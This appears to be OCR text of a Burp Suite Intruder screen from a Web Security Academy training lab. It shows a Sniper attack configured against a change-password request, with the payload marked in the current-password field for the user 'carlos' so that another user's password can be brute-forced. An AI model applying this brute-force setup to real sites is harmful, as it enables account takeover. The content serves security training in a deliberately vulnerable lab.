 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settin
1 × 2 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0a56006804e229cb80512bc000eb0044.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 POST /my-account/change-password HTTP/2
2 Host: 0a56006804e229cb80512bc000eb0044.web-security-academy.net
3 Cookie: session=HtyhjPgYGNRGPJtJqtoom9GyIXr5blUR; session=PtnCaYjoqWeCLuyogchtWOwdxbKWsZZZ
4 Content-Length: 81
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a56006804e229cb80512bc000eb0044.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a56006804e229cb80512bc000eb0044.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: es-ES,es;q=0.9
21 Priority: u=0, i
22
23 username=carlos&current-password=§test1§&new-password-1=test1&new-password-2=test12
Search 1 highlight Clear
1 payload position Length: 1157